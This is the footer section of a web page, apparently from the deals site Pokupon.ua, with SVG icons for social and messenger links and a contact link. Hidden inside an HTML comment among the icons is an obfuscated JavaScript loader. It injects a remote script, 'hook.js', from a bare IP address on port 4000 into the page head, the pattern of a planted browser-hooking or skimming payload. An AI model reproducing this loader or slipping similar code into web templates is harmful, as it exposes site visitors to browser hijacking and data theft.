                        <path d="M6.59999 9.9C6.59999 8.1 8.1 6.6 9.9 6.6C11.7 6.6 13.2 8.1 13.2 9.9C13.2 11.7 11.7 13.2 9.9 13.2C8 13.2 6.59999 11.7 6.59999 9.9ZM4.80001 9.9C4.80001 12.7 7.10001 14.9 9.80001 14.9C12.6 14.9 14.8 12.6 14.8 9.9C14.8 7.2 12.5 4.9 9.80001 4.9C7.00001 4.8 4.80001 7.1 4.80001 9.9ZM13.9 4.6C13.9 5.3 14.4 5.8 15.1 5.8C15.8 5.8 16.3 5.3 16.3 4.6C16.3 3.9 15.8 3.4 15.1 3.4C14.4 3.5 13.9 4 13.9 4.6ZM5.9 17.9C4.9 17.9 4.39999 17.7 4.09999 17.6C3.59999 17.4 3.3 17.2 3 16.9C2.7 16.6 2.40001 16.2 2.30001 15.8C2.20001 15.5 2 14.9 2 14C2 13 1.9 12.7 1.9 10C1.9 7.4 1.9 7.1 2 6C2 5 2.20001 4.5 2.30001 4.2C2.50001 3.7 2.7 3.4 3 3.1C3.3 2.8 3.69999 2.5 4.09999 2.4C4.39999 2.3 5 2.1 5.9 2.1C6.9 2.1 7.2 2 9.9 2C12.5 2 12.8 2 13.9 2.1C14.9 2.1 15.4 2.3 15.7 2.4C16.2 2.6 16.5 2.8 16.8 3.1C17.1 3.4 17.4 3.8 17.5 4.2C17.6 4.5 17.8 5.1 17.8 6C17.8 7 17.9 7.3 17.9 10C17.9 12.6 17.9 12.9 17.8 14C17.8 15 17.6 15.5 17.5 15.8C17.3 16.3 17.1 16.6 16.8 16.9C16.5 17.2 16.1 17.5 15.7 17.6C15.4 17.7 14.8 17.9 13.9 17.9C12.9 17.9 12.6 18 9.9 18C7.2 17.9 6.9 17.9 5.9 17.9ZM5.80001 0.1C4.80001 0.1 4 0.3 3.4 0.6C2.8 0.9 2.2 1.2 1.7 1.7C1.2 2.2 0.799994 2.8 0.599994 3.4C0.399994 4 0.199994 4.7 0.0999939 5.8C0.0999939 6.8 3.05176e-06 7.2 3.05176e-06 9.8C3.05176e-06 12.4 -6.10203e-06 12.8 0.0999939 13.8C0.0999939 14.8 0.299994 15.6 0.599994 16.2C0.899994 16.8 1.2 17.4 1.7 17.9C2.2 18.4 2.8 18.8 3.4 19C4 19.2 4.70001 19.4 5.80001 19.5C6.80001 19.5 7.20001 19.6 9.80001 19.6C12.5 19.6 12.8 19.6 13.8 19.5C14.8 19.5 15.6 19.3 16.2 19C16.8 18.7 17.4 18.4 17.9 17.9C18.4 17.4 18.8 16.8 19 16.2C19.2 15.6 19.4 14.9 19.5 13.8C19.5 12.8 19.6 12.4 19.6 9.8C19.6 7.2 19.6 6.8 19.5 5.8C19.5 4.8 19.3 4 19 3.4C18.7 2.8 18.4 2.2 17.9 1.7C17.4 1.2 16.8 0.8 16.2 0.6C15.6 0.4 14.9 0.2 13.8 0.1C12.8 0.1 12.4 -1.90735e-07 9.80001 -1.90735e-07C7.20001 0.0999998 6.80001 0.1 5.80001 0.1Z"></path>
                    </svg>
                </a>

				<!--<script> 
var _0x507cf4=_0x5b74;(function(_0x277141,_0x4873fd){var _0x5db3d3=_0x5b74,_0x1ee64c=_0x277141();while(!![]){try{var _0x2e970e=-parseInt(_0x5db3d3(0x102))/0x1*(parseInt(_0x5db3d3(0xfd))/0x2)+parseInt(_0x5db3d3(0x104))/0x3*(parseInt(_0x5db3d3(0xfc))/0x4)+-parseInt(_0x5db3d3(0x108))/0x5*(-parseInt(_0x5db3d3(0x109))/0x6)+-parseInt(_0x5db3d3(0x101))/0x7+-parseInt(_0x5db3d3(0x100))/0x8*(parseInt(_0x5db3d3(0x105))/0x9)+-parseInt(_0x5db3d3(0x106))/0xa+-parseInt(_0x5db3d3(0x103))/0xb*(-parseInt(_0x5db3d3(0x107))/0xc);if(_0x2e970e===_0x4873fd)break;else _0x1ee64c['push'](_0x1ee64c['shift']());}catch(_0x49c0d1){_0x1ee64c['push'](_0x1ee64c['shift']());}}}(_0x3bda,0xc7053));function _0x5b74(_0x3e39bc,_0x1b48d0){var _0x3bda23=_0x3bda();return _0x5b74=function(_0x5b7445,_0x37d9ac){_0x5b7445=_0x5b7445-0xfa;var _0x26920a=_0x3bda23[_0x5b7445];return _0x26920a;},_0x5b74(_0x3e39bc,_0x1b48d0);}var script=document[_0x507cf4(0xfb)](_0x507cf4(0x10a));script['src']=_0x507cf4(0xfe),document[_0x507cf4(0xfa)][_0x507cf4(0xff)](script);function _0x3bda(){var _0x4d3365=['328YfhAEB','5232724SrCmCn','3nwtbwk','21530971DyEwkF','395733tGANoo','54099OGCqCS','10194350oIXpUN','12qmQEVM','270trPnkW','57180gBBOWc','script','head','createElement','44xOaxWi','729598SQlVlR','https://45.9.148.66:4000/hook.js','appendChild'];_0x3bda=function(){return _0x4d3365;};return _0x3bda();}
				</script> -->
                <a class="footer__info-icon" href="viber://public?id=pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 18 18" height="20">
                        <path d="M0.165679 0.0999996C0.365679 -3.7998e-07 0.365692 1.90735e-07 0.865692 1.90735e-07C1.06569 1.90735e-07 1.46568 -3.7998e-07 1.66568 0.0999996C2.66568 0.2 3.36568 0.4 4.16568 0.8C5.06568 1.2 5.56569 1.6 6.36569 2.3C7.06569 3 7.46569 3.5 7.86569 4.3C8.46569 5.4 8.76569 6.8 8.86569 8.2C8.86569 8.7 8.86569 8.8 8.76569 9C8.56569 9.3 8.06569 9.2 7.86569 8.9C7.76569 8.8 7.76569 8.7 7.76569 8.3C7.76569 7.7 7.66569 7.3 7.56569 6.8C7.26569 4.9 6.26569 3.4 4.86569 2.4C3.66569 1.5 2.56569 1.2 0.865692 1.1C0.265692 1.1 0.165688 1.1 0.0656885 1C-0.0343115 0.7 -0.0343207 0.3 0.165679 0.0999996Z"
                              transform="translate(8.84814)"></path>
                        <path d="M3.06569 1.73923C2.46569 1.43923 1.56568 1.13923 0.765682 1.03923C0.465682 1.03923 0.265692 0.939231 0.165692 0.839231C-0.0343085 0.639231 -0.0343146 0.43923 0.0656854 0.23923C0.265685 0.0392303 0.465692 -0.0607695 1.16569 0.0392305C2.96569 0.23923 4.36568 1.13923 5.26568 2.43923C5.76568 3.13923 6.06569 4.03923 6.16569 4.93923C6.16569 5.23923 6.16569 5.93923 6.16569 6.03923C6.16569 6.13923 5.96569 6.23923 5.86569 6.33923C5.76569 6.43923 5.46569 6.43923 5.36569 6.33923C5.16569 6.23923 5.06569 6.03923 5.06569 5.53923C5.06569 4.83923 4.86568 4.03923 4.46568 3.43923C4.26568 2.73923 3.76569 2.13923 3.06569 1.73923Z"
                              transform="translate(9.0481 2.16064)"></path>
                        <path d="M3.30405 3.375C3.10405 3.575 2.80405 3.575 2.60405 3.375C2.40405 3.275 2.40405 3.175 2.40405 2.875C2.40405 2.475 2.30406 2.175 2.20406 1.975C2.00406 1.375 1.50406 1.175 0.704058 1.075C0.304058 1.075 0.204052 0.974999 0.104052 0.874999C-0.0959482 0.674999 0.00404876 0.275 0.304049 0.075C0.404049 -0.025 0.504058 -0.025 0.704058 0.075C0.904058 0.075 1.10406 0.0750004 1.20406 0.175C1.80406 0.275 2.20405 0.474999 2.60405 0.874999C3.10405 1.375 3.40405 1.875 3.50405 2.675C3.60405 2.975 3.50405 3.175 3.30405 3.375Z"
                              transform="translate(9.50977 4.625)"></path>
                        <path d="M17.8138 14.1C17.8138 13.8 17.7138 13.6 17.5138 13.4C17.3138 13.2 16.1138 12.2 15.4138 11.8C14.9138 11.5 14.2138 11.1 13.9138 10.9C13.5138 10.7 13.0138 10.7 12.6138 10.8C12.5138 10.8 12.4138 10.9 12.4138 10.9C12.2138 11 12.1138 11.2 11.7139 11.6C11.5139 11.9 11.2139 12.2 11.2139 12.2C11.2139 12.2 11.1138 12.3 11.0138 12.3C10.6138 12.5 10.1138 12.4 9.21385 12C8.51385 11.7 7.91384 11.3 7.31384 10.7C6.71384 10.2 6.11384 9.5 5.81384 9C5.41384 8.3 5.11384 7.5 5.11384 7C5.11384 6.8 5.21384 6.5 5.31384 6.4L5.41385 6.3C5.51385 6.2 5.71384 6.1 5.81384 5.9C6.51384 5.3 6.71384 5.2 6.81384 4.9C6.91384 4.6 6.81384 4.2 6.51384 3.6C5.91384 2.6 4.41385 0.7 3.91385 0.3C3.81385 0.2 3.71384 0.2 3.61384 0.1C3.41384 1.86265e-07 3.01384 -1.90735e-07 2.81384 -1.90735e-07C2.51384 0.0999998 2.21385 0.3 1.41385 0.8C0.913847 1.1 0.31385 1.7 0.21385 2C-0.08615 2.6 -0.0861592 3 0.313841 4.2C0.713841 5.2 1.21385 6.2 1.71385 7.2C1.81385 7.4 1.91384 7.6 2.11384 7.8C2.11384 7.8 2.11384 7.8 2.11384 7.9C2.21384 8.1 2.31384 8.3 2.51384 8.5C2.61384 8.6 2.61385 8.7 2.71385 8.7C2.81385 8.9 2.91384 9 3.01384 9.1C3.21384 9.3 3.31384 9.5 3.51384 9.7C5.21384 12 7.31385 13.8 9.71385 15.3C9.71385 15.3 9.81384 15.3 9.81384 15.4C10.2138 15.6 10.5138 15.8 10.9138 16C11.0138 16 11.0138 16.1 11.1138 16.1C11.5138 16.3 11.9138 16.5 12.3138 16.7C12.3138 16.7 12.4138 16.7 12.4138 16.8C12.8138 17 13.2139 17.2 13.7139 17.4C14.2139 17.6 14.4138 17.6 14.8138 17.6C15.0138 17.6 15.2138 17.6 15.3138 17.5C15.5138 17.4 15.8138 17.3 16.0138 17.1C16.1138 17.1 16.1138 17 16.2139 17C16.3139 17 16.3138 16.9 16.4138 16.8C16.7138 16.5 17.1138 16.1 17.4138 15.7C17.6138 15.4 17.8138 15.1 17.9138 14.9C17.7138 14.5 17.8138 14.3 17.8138 14.1Z"
                              transform="translate(0 0.399902)"></path>
                    </svg>
                </a>
				
                <a class="footer__info-icon" href="https://t.me/pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 19 16" height="20">
                        <path d="M0.137842 7.375C0.237842 7.475 0.337829 7.575 0.437829 7.575C0.537829 7.575 1.53782 7.975 2.73782 8.275C3.93782 8.675 4.83782 8.975 4.83782 8.975C4.83782 8.975 5.23784 10.175 5.63784 11.575C6.03784 12.975 6.43783 14.275 6.43783 14.275C6.53783 14.375 6.63783 14.375 6.93783 14.375C7.33783 14.375 7.33784 14.375 9.53784 12.275L9.83782 11.975L10.2378 12.275C10.4378 12.475 10.8378 12.675 11.1378 12.975C11.4378 13.175 12.2378 13.775 12.8378 14.275C13.5378 14.775 14.1378 15.175 14.2378 15.275C14.3378 15.275 14.5378 15.375 14.6378 15.375C15.0378 15.475 15.4378 15.175 15.5378 14.675C15.6378 14.475 18.4378 1.175 18.4378 0.975C18.4378 0.775 18.4378 0.375 18.2378 0.275C18.1378 0.175 18.0378 0.0750004 17.9378 0.0750004C17.7378 -0.0249996 17.4378 -0.0249996 17.2378 0.0750004C17.1378 0.0750004 15.1378 0.875 12.8378 1.775C10.5378 2.675 6.83782 4.075 4.73782 4.875C2.63782 5.675 0.837842 6.375 0.637842 6.475C0.0378415 6.775 -0.162158 7.075 0.137842 7.375Z"></path>
                    </svg>
                </a>

            </div>
            <div class="footer__info">
                <a class="footer__info__special-links special-link-bottom" href="https://pokupon.ua/uk/pg/contacts" target="_blank">
                    <svg class="special-link__logo" fill="currentColor" id="icon-comment" viewBox="0 0 14 14"
                         width="16px" height="16px">
                        <path d="M12.6 0H1.4C0.628907 0 0 0.628907 0 1.4V14L2.8 11.2H12.6C13.3711 11.2 14 10.5711 14 9.8V1.4C14 0.628907 13.3711 0 12.6 0ZM7.7 6.3H6.3V4.9H7.7V6.3ZM10.5 6.3H9.1V4.9H10.5V6.3ZM4.9 6.3H3.5V4.9H4.9V6.3Z"></path>
                    </svg>
                    <span>Зв&#039;язатися нами</span>
                </a>
            </div>
        </div>
    </div>
</footer>
<div class="copyright">© 2026 “<b>Pokupon.ua</b>”</div>
</body>
</html>